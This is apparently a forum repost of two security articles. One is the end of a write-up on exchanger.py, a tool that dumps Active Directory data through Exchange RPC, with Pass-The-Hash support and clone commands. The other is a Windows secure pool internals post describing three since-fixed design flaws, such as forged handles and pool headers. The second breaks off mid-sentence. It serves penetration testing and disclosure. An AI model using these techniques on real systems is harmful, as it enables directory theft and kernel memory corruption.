 Example usage of the dump-tables attack
The guid-known attack returns Active Directory objects by their GUIDs. It’s capable of looking up GUIDs from a specified file.
 Example usage of the guid-known attack
The dnt-lookup option dumps all Active Directory records via requesting DNTs. It requests multiple DNTs at one time to speed up the attack and reduce traffic:
 Example usage of the dnt-lookup attack
The dnt-lookup attack supports the -output-file flag to write the output to a file, as the output could be larger than 1 GB. The output file will include, but will not be limited to: user thumbnails, all description and info fields, user certificates, machine certificates (including machine NetBIOS names), subnets, and printer URLs.
The Tool’s Internal Features
The internal exchanger.py features:
- Python2/Python3 compatibility
- NTLM and Basic authentication, including Pass-The-Hash attack
- TLS SNI support
- Full Unicode compliance
- RPC over HTTP v2 implementation tested on 20+ targets
- RPC Fragmentation and RPC over HTTP v2 Flow control
- MS-OXABREF implementation
- MS-NSPI/MS-OXNSPI implementation
- Complete OXNSPI/NSPI/MAPI fields database
- Optimized NDR parser to work with large-sized RPC results
The tool doesn’t support usage of the Autodiscover service, since during many penetration tests, this service was blocked or it was almost impossible to guess an email to get its output.
When Basic is forced or Microsoft TMG is covering the Exchange, the tool will not be able to get the RPC Server name from NTLMSSP, or this name will not work. If this happens, manually request the RPC Server name via Autodiscover or find it in HTTP headers, in sources of OWA login form, or in mail headers of emails from the server and set it in -rpc-hostname flag:
 Examples of setting -rpc-hostname flag
If you are not sure in what hostname the tool is getting from NTLMSSP, use -debug flag to show this information and other useful debugging output.
The Tool’s Limitations
The tool was developed with support for any Exchange configuration and was tested in all such cases. However, there are two issues that can occur:
Issue with Multi-Tenant Configurations
When Exchange uses multiple Active Directory domains, the dnt-lookup attack may crash a Domain Controller.
Probably no one has ever used all the features of MS-NSPI, especially on Global Catalog Domain Controllers, and the ntdsai.dll library may throw some unhandled exceptions which result in lsass.exe termination and a reboot. We were unable to consistently reproduce this behavior.
The list-tables, dump-tables and guid-known attacks are safe and work fine with Exchange Multi-Tenant Configurations.
Issue with Nginx
If MS Exchange is running behind an nginx server that was not specially configured for Exchange, the nginx will buffer data in RPC IN/OUT Channels and release them by 4k/8k size blocks. This will break our tool and MS Outlook as well.
We’d probably can develop a workaround for this by expanding RPC traffic with unnecessary data.
Getting The Tool
The exchanger.py tool is available in our fork of Impacket: https://github.com/ptswarm/impacket
Commands for getting started:
git clone https://github.com/ptswarm/impacket
mv impacket/impacket impacket/examples
python3 impacket/examples/exchanger.py
The latest versions of rpcmap.py and rpcdump.py are also available in this repository.
It would be great to see this in Impacket, as with the assistance of its community it will be easier to maintain the tools and add new capabilities to them. I hope we’ll see an offline OAB unpacker and MS-OXCRPC and MAPI implementation with at least Ruler functions in exchanger.py.
Mitigations
We recommend that all our clients use client certificates or a VPN to provide remote access to employees. No Exchange, or other domain services should be available directly from the Internet.
Sursa: https://swarm.ptsecurity.com/attacking-ms-exchange-web-interfaces/
-
Secure Pool Internals : Dynamic KDP Behind The Hood
Posted byYarden Shafir July 12, 2020
Starting with Windows
10Redstone5(Version1809, Build17763), a lot has changed in the kernel pool. We won’t talk about most of these changes, that will happen in a 70-something page paper that will be published at some point in the future when we can find enough time and ADHD meds to finish it.One of the more exciting changes, which is being added in Version
2104and above, is a new type of pool – the secure pool. In short, the secure pool is a pool managed bySecurekernel.exe, which operates in Virtual Trust Level1(VTL1), and that cannot be directly modified by anything running in VTL0. The idea is to allow drivers to keep sensitive information in a location where it is safe from tampering, even by other drivers. Dave Weston first announced this feature, marketed as Kernel Data Protection (KDP), at his BlueHat Shanghai talk in 2019 and Microsoft recently published a blog post presenting it and some of its internal details.Note that there are two parts to the full KDP implementation: Static KDP, which refers to protecting read-only data sections in driver images, and Dynamic KDP, which refers to the secure pool, the topic of our blog post, which will talk about how to use this new pool and some implementation details, but will not discuss the general implementation of heaps or any of their components that are not specific to the secure pool.
We’ll also mention three separate design flaw vulnerabilities that were found in the original implementation in Build
20124, which were all fixed in20161. These were identified and fixed through Microsoft’s great Windows Insider Preview Bug Bounty Program for $20000 USD each.Initialization
The changes added for this new pool start at boot. In
MiInitSystemwe can now see a new check for bit15inMiFlags, which checks if secure pool is enabled on this machine. SinceMI_FLAGSis now in the symbol files, we can see that it corresponds to:+0x000 StrongPageIdentity : Pos 15, 1 Bitwhich is how the kernel knows that Virtualization Based Security (VBS) is enabled on a system with Secondary Level Address Table (SLAT) support. This allows the usage of Extended Page Table Entries (EPTEs) to add an additional, hypervisor-managed, layer of protection around physical memory. This is exactly what the secure pool will be relying on.
If the bit is set,
MmInitSystemcallsVslInitializeSecurePool, passing inMiState.Vs.SystemVaRegions[MiVaSecureNonPagedPool].BaseAddress:
If we compare the symbol files and look at the
MI_SYSTEM_VA_TYPEenum, we’ll in fact see that a new member was added with a value of15:MiVaSecureNonPagedPool:
VslInitializeSecurePoolinitializes an internal structure sized0x68bytes with parameters for the secure call. This structure contains information used to make the secure call, such as the service code to be invoked and up to12parameters to be sent toSecurekernel. In this case only2parameters are used – the requested size for the secure pool (512GB) and a pointer to receive its base address:
It also initializes global variables
SecurePoolBaseandSecurePoolEnd, which will be used to validate secure pool handle (more on that later). Then it callsVslpEnterIumSecureModeto call intoSecureKernel, which will initialize the secure pool itself, passing in thesecureCallParamsstructure that contains that requested parameters. Before Alex’s blog went down, he was working on an interesting series of posts on how the VTL0<-> VTL1communication infrastructure works, and hopefully it will return at some point, so we’ll skip the details here.Securekernelunpacks the input parameters, finds the right path for the call, and eventually gets us toSkmmInitializeSecurePool. This function callsSecurePoolMgrInitialize, which does a few checks before initializing the pool.First it validates that the input parameter
SecurePoolBaseis not zero and that it is aligned to16MB. Then it checks that the secure pool was not already initialized by checking if the global variableSecurePoolBaseAddressis empty:
The next check is for the size. If the supplied size is larger than
256 GB, the function ignores the supplied size and sets it to256GB. This is explained in the blog post from Microsoft linked earlier, where the secure kernel is shown to use a256GB region for the kernel’s512GB range. It’s quote curious that this is done by having the caller supply512GB as a size, and the secure kernel ignoring the parameter and overriding it with256.
Once these checks are done
SkmmInitializeSecurePoolstarts initializing the secure pool. It reserves a Normal Address Range (NAR) descriptor for the address range withSkmiReserveNarand then creates an initial pool descriptor and sets global variablesSkmiSecurePoolStartandSkmiSecurePoolNar. Notice that the secure pool has a fixed, hard-coded address in0xFFFF9B0000000000:
Side note: NAR stands for Normal Address Range. It’s a data structure tracking kernel address space, like VADs are used for user-space memory. Windows Internals, 7th Edition, Part 2, has an amazing section on the secure kernel written by Andrea Allevi.
An interesting variable to look at here is
SkmiSecurePoolStart, that gets a value of<SecurePoolBaseInKernel> - <SecurePoolBaseInSecureKernel>. Since the normal kernel and secure kernel have separate address spaces, the secure pool will be mapped in different addresses in each (as we’ve seen, it has a fixed address in the secure kernel and an ASLRed address in the normal kernel). This variable will allowSecureKernelto receive secure pool addresses from the normal kernel and translate them to secure kernel addresses, an ability that is necessary since this pool is meant to be used by the normal kernel and 3rd-party drivers.After
SkmmInitializeSecurePoolreturns there is another call toSkInitializeSecurePool, which callsSecurePoolMgrInitialize. This function initializes a pool state structure that we chose to callSK_POOL_STATEin the global variableSecurePoolGlobalState.struct _SK_POOL_STATE
{
LIST_ENTRY PoolLinks;
PVOID Lock;
RTLP_HP_HEAP_MANAGER HeapManager;
PSEGMENT_HEAP SegmentHeap;
} SK_POOL_STATE, *PSK_POOL_STATE;Then it starts the heap manager and initializes a bitmap that will be used to mark allocated addresses in the secure pool. Finally,
SecurePoolMgrInitializecallsRtlpHpHeapCreateto allocate a heap and create aSEGMENT_HEAPfor the secure pool.The first design flaw in the original implementation is actually related to the
SEGMENT_HEAPallocation. This is a subtle point unless someone has pre-read our 70 page book : due to how “metadata” allocations work, theSEGMENT_HEAPended up being allocated as part of the secure pool, which, as per what we explained here and the Microsoft blog, means that it also ended up mapped in the VTL0region that encompasses the secure pool.Since
SEGMENT_HEAPcontains pointers to certain functions owned by the heap manager (which, in the secure pool case, is hosted inSecurekernel.exe), this resulted in an information leak vulnerability that could lead to the discovery of the VTL1base address ofSecureKernel.exe(which is ASLRed).This has now been fixed by no longer mapping the
SEGMENT_HEAPstructure in the VTL0region.Creation & Destruction
Unlike the normal kernel pool, memory cannot be allocated from the secure pool directly as this would defeat the whole purpose. To get access to the secure pool, a driver first needs to call a new function –
ExCreatePool. This function receivesFlags,Tag,Paramsand an output parameterHandle. The function first validates the arguments:-
Flags must be equal to
3 -
Tag cannot be
0 -
Params must be
0 -
Handle cannot be
NULL
After the arguments have been validates, the function makes a secure call to service
SECURESERVICE_SECURE_POOL_CREATE, sending in the tag as the only parameter. This will reach theSkSpCreateSecurePoolfunction inSecurekernel. This function callsSkobCreateObjectto allocate a secure object of typeSkSpStateType, and then forwards the allocated structure together with the receivedTagtoSecurePoolInit, which will populate it. We chose to call this structureSK_POOL, and it contains the following fields:struct _SK_POOL
{
LIST_ENTRY PoolLinks;
PSEGMENT_HEAP SegmentHeap;
LONG64 PoolAllocs;
ULONG64 Tag;
PRTL_CSPARSE_BITMAP AllocBitmapTracker;
} SK_POOL, *PSK_POOL;It then initializes
Tagto the tag supplied by the caller, andSegmentHeapandAllocBitmapTrackerto the heap and bitmap that were initialized at boot and is pointed to bySecurePoolGlobalState.SegmentHeapand a global variableSecurePoolBitmapData. This structure is added to a linked list stored inSecurePoolGlobalState, which we calledPoolLinks, and will contain the number of allocations done from it (PoolAllocsis initially set to zero).Finally, the function calls
SkobCreateHandleto create a handle which will be returned to the caller. Now the caller can access the secure pool using this handle.When the driver no longer needs access to the pool (usually right before unloading), it needs to call
ExDestroyPoolwith the handle it received. This will reachSecurePoolDestroywhich checks that this entry contains no allocations (PoolAllocs = 0) and wasn’t modified (PoolEntry.SegmentHeap == SecurePoolGlobalState.SegmentHeap). If the validation was successful, the entry is removed from the list and the structure is freed. From that point the handle is no longer valid and cannot be used.The second design bug identified in the original build was around what the
Handlevalue contained. In the original design,Handlewas an obfuscated value created through the XORing of certain virtual addresses, which was then validated (as you’ll see in the Allocation section below) to point to aSK_POOLstructure with the right fields filled out. However, due to the fact that the Secure Kernel does not use ASLR, the values part of the XOR computation were known to VTL0attackers.Therefore, due to the fact that the contents of an
SK_POOLcan be inferred and built correctly (for the same reason), a VTL0attacker could first create a secure pool allocation that corresponds to a fakeSK_POOL, compute the address of this allocation in the VTL1address range (since, as explained here and in Microsoft’s blog post, there is a known delta), and then use the known XOR computation to supply this as a fakeHandleto future Allocation, Update, Deallocation, and Destroy calls.Among other things, this would allow an attacker to control operations such as the
PoolAllocscounter shown earlier, which is incremented/decremented at various times, which would then corrupt an adjacent VTL1allocation or address (since only the first16bytes ofSK_POOLare validated).The fix, which is the new design shown here, leverages the Secure Kernel’s Object Manager to allocate and define a real object, then to create a real secure handle associated with it. Secure objects/handles cannot be faked, other than stealing someone else’s handle, but this results in VTL
0data corruption, not VTL1arbitrary writes.Allocation
After getting access to the secure pool, the driver can allocate memory through another new exported kernel function –
ExAllocatePool3. Officially, this function is documented. But it is documented in such a useless way that it would almost be better if it wasn’t documented at all:The ExAllocatePool3 routine allocates pool memory of the specified type and returns a pointer to the allocated block. This routine is similar to ExAllocatePool2 but it adds extended parameters.
This tells us basically nothing. But the
POOL_EXTENDED_PARAMETERis found inWdm.htogether with the rest of the information we need, so we can get a bit of information from that:typedef enum POOL_EXTENDED_PARAMETER_TYPE {
PoolExtendedParameterInvalidType = 0,
PoolExtendedParameterPriority,
PoolExtendedParameterSecurePool,
PoolExtendedParameterMax
} POOL_EXTENDED_PARAMETER_TYPE, *PPOOL_EXTENDED_PARAMETER_TYPE;#define POOL_EXTENDED_PARAMETER_TYPE_BITS 8
#define POOL_EXTENDED_PARAMETER_REQUIRED_FIELD_BITS 1
#define POOL_EXTENDED_PARAMETER_RESERVED_BITS (64 - POOL_EXTENDED_PARAMETER_TYPE_BITS - POOL_EXTENDED_PARAMETER_REQUIRED_FIELD_BITS)#define SECURE_POOL_FLAGS_NONE 0x0
#define SECURE_POOL_FLAGS_FREEABLE 0x1
#define SECURE_POOL_FLAGS_MODIFIABLE 0x2typedef struct _POOL_EXTENDED_PARAMS_SECURE_POOL {
HANDLE SecurePoolHandle;
PVOID Buffer;
ULONG_PTR Cookie;
ULONG SecurePoolFlags;
} POOL_EXTENDED_PARAMS_SECURE_POOL;typedef struct _POOL_EXTENDED_PARAMETER {
struct {
ULONG64 Type : POOL_EXTENDED_PARAMETER_TYPE_BITS;
ULONG64 Optional : POOL_EXTENDED_PARAMETER_REQUIRED_FIELD_BITS;
ULONG64 Reserved : POOL_EXTENDED_PARAMETER_RESERVED_BITS;
} DUMMYSTRUCTNAME;
union {
ULONG64 Reserved2;
PVOID Reserved3;
EX_POOL_PRIORITY Priority;
POOL_EXTENDED_PARAMS_SECURE_POOL* SecurePoolParams;
} DUMMYUNIONNAME;
} POOL_EXTENDED_PARAMETER, *PPOOL_EXTENDED_PARAMETER;typedef CONST POOL_EXTENDED_PARAMETER *PCPOOL_EXTENDED_PARAMETER;First, when we look at the
POOL_EXTENDED_PARAMETER_TYPEenum, we can see2options –PoolExtendedParametersPriorityandPoolExtendedParametersSecurePool. The official documentation has no mention of secure pool anywhere or which parameters it receives and how. By reading it, you’d thinkExAllocatePool3is justExAllocatePool2with an additional “priority” parameter.So back to
ExAllocatePool3– it takes in the samePOOL_FLAGSparameter, but also two new ones –ExtendedParametersandExtendedParametersCount:DECLSPEC_RESTRICT
PVOID
ExAllocatePool3 (
_In_ POOL_FLAGS Flags,
_In_ SIZE_T NumberOfBytes,
_In_ ULONG Tag,
_In_ PCPOOL_EXTENDED_PARAMETER ExtendedParameters,
_In_ ULONG ExtendedParametersCount
);ExtendedParametershas aTypemember, which is one of the values in thePOOL_EXTENDED_PARAMETERS_TYPEenum. This is the first thing thatExAllocatePool3looks at:
If the parameter type is
1(PoolExtendedParameterPriority), the function reads the Priority field and later callsExAllocatePoolWithTagPriority. If the type is2(PoolExtendedParameterSecurePool) the function reads thePOOL_EXTENDED_PARAMS_SECURE_POOLstructure fromExtendedParameters. Later the information from this structure is passed intoExpSecurePoolAllocate:
Another interesting thing to notice is that for secure pool allocations,
ExtendedParameterCountmust be one (meaning no other extended parameters are allowed other than the ones related to secure pool) and flags must bePOOL_FLAG_NON_PAGED. We already know that secure pool only initializes one heap, which isNonPaged, so this requirement makes sense.ExAllocatePool3reads fromExtendedParametersa handle, buffer, cookie and flags and passes them toExpSecurePoolAllocatetogether with the tag and number of bytes for this allocation. Let’s go over each of these new arguments:-
SecurePoolHandleis the handle received fromExCreatePool -
Bufferis a memory buffer containing the data to be written into this allocation. Since this is a secure pool that is not writable to drivers running in the normal kernel,SecureKernelmust write the data into the allocation. The flags will determine whether this data can be modified later. -
Flags– The options for flags, as we saw inwdm.h, areSECURE_POOL_FLAGS_MODIFIABLEandSECURE_POOL_FLAGS_FREEABLE. As the names suggest, these determine whether the content of the allocation can be updated after it’s been created and whether this allocation can be freed. -
Cookieis chosen by the caller and will be used to encode the signature in the header of the new entry, together with the tag.
SkSecurePoolAllocateforwards the parameters toSecurePoolAllocate, which callsSecurePoolAllocateInternal. This function callsRtlpHpAllocateHeapto allocate heap memory in the secure pool, but adds0x10bytes to the size requested by the user:
This is done because the first
0x10bytes of this allocation will be used for a secure pool header:struct _SK_SECURE_POOL_HEADER
{
ULONG_PTR Signature;
ULONG Flags;
ULONG Reserved;
} SK_SECURE_POOL_HEADER, *PSK_SECURE_POOL_HEADER;This header contains the Flags sent by the caller (specifying whether this allocation can be modified or freed) and a signature made up of the cookie, XORed with the tag and the handle for the pool. This header will be used by
SecureKerneland is not known to the caller, which will receive a pointer to the data, that is being written immediately after this header (so the user receives a pointer to<allocation start>+0x10).Before initializing the secure pool header, there is a call to
SecurePoolAllocTrackerIsAllocto validate that the header is inside the secure pool range and not inside an already allocated block. This check doesn’t make much sense here, since the header is not a user-supplied address but one that was just allocated by the function itself, but is probably the result of some extra paranoid checks (or an inline macro) that were added as a result of the second design flaw we’ll explain shortly.Then there is a call to
SecurePoolAllocTrackerSetBit, to set the bit in the bitmap to mark this address as allocated, and only then the header is populated. If the allocation was successful,SkPool->PoolAllocsis incremented by1.When this address is eventually returned to
SkSecurePoolAllocate, it is adjusted to a normal kernel address withSkmiSecurePoolStartand returned to the normal kernel:
Then the driver which requested the allocation can use the returned address to read it. But since this pool is protected from being written to by the normal kernel, if the driver wants to make any changes to the content, assuming that it created a modifiable allocation to begin with, it has to use another new API added for this purpose –
ExSecurePoolUpdate.Going back to the bitmap — why is it necessary to track the allocation? This takes us to the third and final design flaw, which is that a secure pool header could easily be faked, since the information stored in
Signatureis known — theCookieis caller-supplied, theTagis as well, and theSecurePoolHandletoo. In fact, in combination with the first flaw this is even worse, as the allocation can then be made to point to a fakeSK_POOL.The idea behind this attack would be to first perform a legitimate allocation of, say, 0x40 bytes. Next, manufacture a fake
SK_SECURE_POOL_HEADERat the beginning of the allocation. Finally, pass the address, plus0x10(the size of a header) to the Update or Free functions we’ll show next. Now, these functions will use the fake header we’ve just constructed, which among things can be made to point to a fakeSK_POOL, on top of causing issues such as pool shape manipulation, double-frees, and more.By using a bitmap to track legitimate vs. non-legitimate allocations, fake pool headers immediately lead to a crash.
Updating Secure Pool Allocation
When a driver wants to update the contents of an allocation done in the secure pool, it has to call
ExSecurePoolUpdatewith the following arguments:-
SecurePoolHandle– the driver’s handle to the secure pool -
The
Tagthat was used for the allocation that should be modified -
Addressof the allocation to be modified -
Cookiethat was used when allocating this memory -
Offsetinside the allocation -
Sizeof data to be written -
Pointerto a buffer containing the new data to write into this allocation
Of course, as you’re about to see, the allocation must have been marked as updateable in the first place.
These arguments are sent to secure kernel through a secure call, where they reach
